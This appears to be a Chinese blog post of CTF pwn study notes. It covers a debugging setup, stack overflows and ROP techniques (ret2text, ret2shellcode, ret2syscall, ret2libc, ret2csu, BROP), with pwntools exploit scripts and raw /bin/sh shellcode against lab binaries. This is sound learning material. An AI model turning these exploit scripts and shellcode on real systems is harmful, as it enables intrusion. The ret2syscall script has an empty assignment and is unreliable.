本文最后更新于:2021年10月21日 晚上
前言
pwn,它还是来了,从CTF学起,https://yangtf.gitee.io/ctf-wiki/pwn/stackoverflow/basic_rop/
环境配置
安装docker。
导入镜像:cat ubuntu.17.04.amd64.tar | docker import - ubuntu/17.04.amd64
docker命令:
1
2
3
4
5
6
7
8
9
10
11
12
13
| //导入镜像:docker import - ubuntu/17.04.amd64
//运行镜像:docker run -it -p 23946:23946 ubuntu/17.04.amd64 /bin/bash
会创建一个docker容器,第一个端口是宿主机的端口,第二个是容器的端口
//列出容器:docker container ls -a
//容器重命名:docker container rename old_name new_name
//打开容器的shell:docker exec -it container_name /bin/bash
//启动容器:docker start container_name
//复制:docker container cp file_name container_name:/root
//导入镜像
docker load -i nginx.tar
//导出镜像
docker save -o nginx.tar nginx:latest
|
将对应版本的ida server复制到容器中,运行使用IDA进行调试。下载pwntools。
在容器中映射程序端口:
1
| socat tcp-listen:10001,reuseaddr,fork EXEC:./heapTest_x86,pty,raw,echo=0
|


开启pwntools:


使用IDA附加程序,
在python中输入io.recv()可以接收程序的输出。
使用io.send()可以发送数据给程序,发送数据后需要再发送\n执行回车。或者直接使用sendline()。
程序成功断下来。

结束时,要使用io.close()关闭io。
栈溢出基础
call hello等价于push eip; mov eip, [hello]
leave指令相当于add esp, xxh; mov esp, ebp; pop ebp
栈溢出就是输入超长度的字符串使分配的栈帧溢出以达到控制eip执行的目的。
下断点:

调试并分析代码,可以这样得出偏移:

r处是返回地址,也就是我们要覆盖r,所以需要输入22字节以上才可以覆盖r。
在容器中映射端口运行程序:
1
| socat tcp-listen:10001,reuseaddr,fork EXEC:./hello,pty,raw,echo=0
|
找到getshell函数的地址,用pwntools写脚本:

1
2
3
4
5
6
| from pwn import *
io = remote('172.17.0.3',10001)
payload = b'A'*22 + p32(0x0804846b)
io.send(payload)
io.interactive()
|
危险函数
- 输入
- gets,直接读取一行,忽略’\x00’
- scanf
- vscanf
- 输出
- 字符串
- strcpy,字符串复制,遇到’\x00’停止
- strcat,字符串拼接,遇到’\x00’停止
- bcopy
ROP技术
程序0保护,往往是很容易攻破的,NX保护即栈不可执行,此时就需要使用ROP(Return Oriented Programming)技术绕过保护。主要思想是在栈缓冲区溢出的基础上,利用程序中已有的小片段( gadgets )来改变某些寄存器或者变量的值,从而控制程序的执行流程。所谓gadgets 就是以 ret 结尾的指令序列,通过这些指令序列,我们可以修改某些地址的内容,方便控制程序的执行流程。
ret2text

只开启了NX,IDA看看为代码:

1
2
3
4
5
| 找到了后门函数
gdb启动,溢出点确认。
cyclic 100
cyclic -l xxxx得出栈溢出偏移是112
写出exp
|
1
2
3
4
5
6
| from pwn import *
io = process("./ret2text")
payload = b'A'*112 + p32(0x804863a)
io.send(payload)
io.interactive()
|
ret2shellcode

分析代码发现使用了gets,复制给buf2,思路就是构造shellcode,返回地址为buf2的地址。buf2在bss段,确定权限。
此处踩坑了,没搞懂有些系统bss段不可执行,有些就是可执行,使用低版本系统可以利用成功。

返回地址处偏移为0x70, 最后pyload为 shellcode+填充字符+返回地址。
1
2
3
4
5
6
7
8
| from pwn import *
sh = process('./ret2shellcode')
shellcode=b"\x31\xc0\x31\xd2\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xb0\x0b\xcd\x80"
buf2_addr = 0x804a080
sh.sendline(shellcode.ljust(112, b'A') + p32(buf2_addr))
sh.interactive()
|
sniperoj-pwn100-shellcode-x86-64

获取buf地址,将返回地址控制到返回地址所在的栈地址的下一地址,然后执行shellcode。
1
2
3
4
5
6
7
8
9
10
| from pwn import *
sh = process('./shellcode')
shellcode_x64 = b"\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05"
sh.recvuntil('[')
buf_addr = sh.recvuntil(']', drop=True)
buf_addr = int(buf_addr, 16)
payload = b'b' * 24 + p64(buf_addr + 32) + shellcode_x64
sh.sendline(payload)
sh.interactive()
|
ret2syscall
开启NX。

栈溢出,通过ropgadget执行系统调用。
1
2
3
4
5
| execve("/bin/sh",NULL,NULL)
系统调用号,即 eax 应该为 0xb
第一个参数,即 ebx 应该指向 /bin/sh 的地址,其实执行 sh 的地址也可以。
第二个参数,即 ecx 应该为 0
第三个参数,即 edx 应该为 0
|
使用工具:
1
2
3
4
| ROPgadget --binary rop --only 'pop|ret' | grep 'eax'
ROPgadget --binary rop --only 'pop|ret' | grep 'ecx'
ROPgadget --binary rop --only 'pop|int'
ROPgadget --binary rop --string '/bin/sh'
|
1
2
3
4
5
6
7
8
9
10
11
| from pwn import *
sh = process('./rop')
eax_addr = 0x080bb196
edcbx_addr = 0x0806eb90
int_80 = 0x08049421
binsh =
shellcode = p32(0xb) + p32(edcbx_addr) + p32(0) + p32(0) + b"/bin/sh" + p32(int_80)
payload = b'b' * 0x70 + p32(eax_addr) + shellcode
sh.sendline(payload)
sh.interactive()
|
ret2libc
控制libc函数,常是返回至某个函数的 plt 处或者函数的具体位置 (即函数对应的 got 表项的内容)。
ret2libc1

思路,通过控制返回地址到system函数执行binsh。
注意system,因为直接跳到了函数地址,而不是call system,所以少了push eip,我们在栈上补一个即可。
1
2
3
4
5
6
7
8
| from pwn import *
sh = process('./ret2libc1')
sys_addr = 0x08048460
binsh = 0x08048720
payload = flat(b"a" * 0x70, sys_addr, b"bbbb", binsh)
sh.sendline(payload)
sh.interactive()
|
ret2libc2
和上一个例子差不多,只不过这里要通过gets传入/bin/sh参数,注意要出栈才能返回到sys_addr。
1
2
3
4
5
6
7
8
9
10
11
| from pwn import *
sh = process('./ret2libc2')
sys_addr = 0x8048490
gets_addr = 0x8048460
buf_addr = 0x804A080
pop_ebp = 0x0804872f
payload = flat(b"a" * 0x70, gets_addr, pop_ebp, buf_addr, sys_addr, b"bbbb", buf_addr)
sh.sendline(payload)
sh.sendline(b"/bin/sh")
sh.interactive()
|
ret2libc3
主函数代码差不多,这个例子的plt表中删去了system。所以需要利用libc。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| 两个点:
system 函数属于 libc,而 libc.so 动态链接库中的函数之间相对偏移是固定的。
即使程序有 ASLR 保护,也只是针对于地址中间位进行随机,最低的 12 位并不会发生改变。
得到libc某个函数的地址,经过计算就可以知道 system 函数的地址。
我们一般常用的方法是采用 got 表泄露,即输出某个函数对应的 got 表项的内容。当然,由于 libc 的延迟绑定机制,我们需要泄漏已经执行过的函数的地址。

python LibcSearch模块:pip install LibcSearch
利用思路:
泄露 __libc_start_main 地址
获取 libc 版本
获取 system 地址与 /bin/sh 的地址
再次执行源程序
触发栈溢出执行 system(‘/bin/sh’)
|
1
2
3
4

| 替换libc:
运行 ./libc.so查看版本
patchelf --set-interpreter ~/glibc/2.23/32/lib/ld-2.23.so ./ret2libc3
patchelf --replace-needed libc.so.6 ./libc.so ./ret2libc3
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| from pwn import *
from LibcSearcher import *
sh = process("./ret2libc3")
ret2libc3 = ELF('./ret2libc3')
puts_plt = ret2libc3.plt['puts']
libc_start_main_got = ret2libc3.got['__libc_start_main']
main = ret2libc3.symbols['main']
print("leak libc_start_main_got addr and return to main again")
payload = flat(['A' * 112, puts_plt, main, libc_start_main_got])
sh.sendlineafter('Can you find it !?', payload)
print("get the related addr")
libc_start_main_addr = u32(sh.recv()[0:4])
libc = LibcSearcher('__libc_start_main', libc_start_main_addr)
print(libc,hex(libc_start_main_addr), libc.dump('__libc_start_main'))
libcbase = libc_start_main_addr - libc.dump('__libc_start_main')
system_addr = libcbase + libc.dump('system')
binsh_addr = libcbase + libc.dump('str_bin_sh')
print(libc.dump('str_bin_sh'))
print("get shell")
payload = flat(['A' * 104, system_addr, 0xdeadbeef, binsh_addr])
sh.sendline(payload)
sh.interactive()
|
train.cs.nctu.edu.tw

获取puts的地址,然后利用libc找到system的地址,根据上一题进行libc切换,然后攻击利用。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| from pwn import *
from LibcSearcher import *
sh = process('./ret2libc')
sh.recvuntil("is ")
binsh_addr = int(sh.recvuntil("\n", drop=True), 16)
sh.recvuntil("is ")
puts_addr = int(sh.recvuntil("\n", drop=True), 16)
print("get the related addr")
libc = LibcSearcher('puts', puts_addr)
libcbase = puts_addr - libc.dump('puts')
system_addr = libcbase + libc.dump('system')
print("get shell")
payload = flat(['A' * 32, system_addr, 0xdeadbeef, binsh_addr])
sh.sendline(payload)
sh.interactive()
|
ret2csu
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
| 在 64 位程序中,函数的前 6 个参数是通过寄存器传递的,但是大多数时候,我们很难找到每一个寄存器对应的 gadgets。 这时候,我们可以利用 x64 下的 __libc_csu_init 中的 gadgets。这个函数是用来对 libc 进行初始化操作的,而一般的程序都会调用 libc 函数,所以这个函数一定会存在。
基本利用思路如下:
利用栈溢出执行 libc_csu_gadgets 获取 write 函数地址,并使得程序重新执行 main 函数
根据 libcsearcher 获取对应 libc 版本以及 execve 函数地址
再次利用栈溢出执行 libc_csu_gadgets 向 bss 段写入 execve 地址以及 '/bin/sh’ 地址,并使得程序重新执行 main 函数。
再次利用栈溢出执行 libc_csu_gadgets 执行 execve('/bin/sh') 获取 shell。
patchelf --set-interpreter ~/glibc/2.23/64/lib/ld-2.23.so ./level5
patchelf --replace-needed libc.so.6 ./libc.so ./level5
from pwn import *
from LibcSearcher import LibcSearcher
#context.log_level = 'debug'
level5 = ELF('./level5')
sh = process('./level5')
write_got = level5.got['write']
read_got = level5.got['read']
main_addr = level5.symbols['main']
bss_base = level5.bss()
csu_front_addr = 0x400600
csu_end_addr = 0x40061A
fakeebp = b'b' * 8
def csu(rbx, rbp, r12, r13, r14, r15, last):
# pop rbx,rbp,r12,r13,r14,r15
# rbx should be 0,
# rbp should be 1,enable not to jump
# r12 should be the function we want to call
# rdi=edi=r15d
# rsi=r14
# rdx=r13
payload = b'a' * 0x80 + fakeebp
payload += p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(
r13) + p64(r14) + p64(r15)
payload += p64(csu_front_addr)
payload += b'a' * 0x38
payload += p64(last)
sh.send(payload)
sleep(1)
# stack
# 'a' * 128
# 'b' * 8
# 0x40061A
# 0
# 1
# write
# 8
# write
# 1
# 0x400600
# 'a' * 0x38
# main
sh.recvuntil('Hello, World\n')
# RDI, RSI, RDX, RCX, R8, R9, more on the stack
# write(1,write_got,8)
csu(0, 1, write_got, 8, write_got, 1, main_addr)
write_addr = u64(sh.recv(8))
libc = LibcSearcher('write', write_addr)
libc_base = write_addr - libc.dump('write')
execve_addr = libc_base + libc.dump('execve')
log.success('execve_addr ' + hex(execve_addr))
#gdb.attach(sh)
# read(0,bss_base,16)
# read execve_addr and /bin/sh\x00
sh.recvuntil('Hello, World\n')
csu(0, 1, read_got, 16, bss_base, 0, main_addr)
sh.send(p64(execve_addr) + b'/bin/sh\x00')
sh.recvuntil('Hello, World\n')
# execve(bss_base+8)
csu(0, 1, bss_base, 0, 0, bss_base + 8, main_addr)
sh.interactive()
|
根据偏移产生的汇编指令不同:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| gef➤ x/5i 0x000000000040061A
0x40061a <__libc_csu_init+90>: pop rbx
0x40061b <__libc_csu_init+91>: pop rbp
0x40061c <__libc_csu_init+92>: pop r12
0x40061e <__libc_csu_init+94>: pop r13
0x400620 <__libc_csu_init+96>: pop r14
gef➤ x/5i 0x000000000040061b
0x40061b <__libc_csu_init+91>: pop rbp
0x40061c <__libc_csu_init+92>: pop r12
0x40061e <__libc_csu_init+94>: pop r13
0x400620 <__libc_csu_init+96>: pop r14
0x400622 <__libc_csu_init+98>: pop r15
gef➤ x/5i 0x000000000040061A+3
0x40061d <__libc_csu_init+93>: pop rsp
0x40061e <__libc_csu_init+94>: pop r13
0x400620 <__libc_csu_init+96>: pop r14
0x400622 <__libc_csu_init+98>: pop r15
0x400624 <__libc_csu_init+100>: ret
gef➤ x/5i 0x000000000040061e
0x40061e <__libc_csu_init+94>: pop r13
0x400620 <__libc_csu_init+96>: pop r14
0x400622 <__libc_csu_init+98>: pop r15
0x400624 <__libc_csu_init+100>: ret
0x400625: nop
gef➤ x/5i 0x000000000040061f
0x40061f <__libc_csu_init+95>: pop rbp
0x400620 <__libc_csu_init+96>: pop r14
0x400622 <__libc_csu_init+98>: pop r15
0x400624 <__libc_csu_init+100>: ret
0x400625: nop
gef➤ x/5i 0x0000000000400620
0x400620 <__libc_csu_init+96>: pop r14
0x400622 <__libc_csu_init+98>: pop r15
0x400624 <__libc_csu_init+100>: ret
0x400625: nop
0x400626: nop WORD PTR cs:[rax+rax*1+0x0]
gef➤ x/5i 0x0000000000400621
0x400621 <__libc_csu_init+97>: pop rsi
0x400622 <__libc_csu_init+98>: pop r15
0x400624 <__libc_csu_init+100>: ret
0x400625: nop
gef➤ x/5i 0x000000000040061A+9
0x400623 <__libc_csu_init+99>: pop rdi
0x400624 <__libc_csu_init+100>: ret
0x400625: nop
0x400626: nop WORD PTR cs:[rax+rax*1+0x0]
0x400630 <__libc_csu_fini>: repz ret
|
BROP
1
2
3
4
5
6
7
8
9
| 在 BROP 中,基本的遵循的思路如下
判断栈溢出长度
暴力枚举
Stack Reading
获取栈上的数据来泄露 canaries,以及 ebp 和返回地址。
Blind ROP
找到足够多的 gadgets 来控制输出函数的参数,并且对其进行调用,比如说常见的 write 函数以及 puts 函数。
Build the exploit
利用输出函数来 dump 出程序以便于来找到更多的 gadgets,从而可以写出最后的 exploit。
|
堆利用
1
2
3
4
5
| 什么是堆
在程序运行过程中,堆可以提供动态分配的内存,允许程序申请大小未知的内存。堆其实就是程序虚拟地址空间的一块连续的线性区域,它由低地 址向高地址方向增长。我们一般称管理堆的那部分程序为堆管理器。
堆管理器处于用户程序与内核中间,主要做以下工作
1. 响应用户的申请内存请求,向操作系统申请内存,然后将其返回给用户程序。同时,为了保持内存管理的高效性,内核一般都会预先分配很大 的一块连续的内存,然后让堆管理器通过某种算法管理这块内存。只有当出现了堆空间不足的情况,堆管理器才会再次与操作系统进行交互。
2. 管理用户所释放的内存。一般来说,用户释放的内存并不是直接返还给操作系统的,而是由堆管理器进行管理。这些释放的内存可以来响应用 户新申请的内存的请求。
|


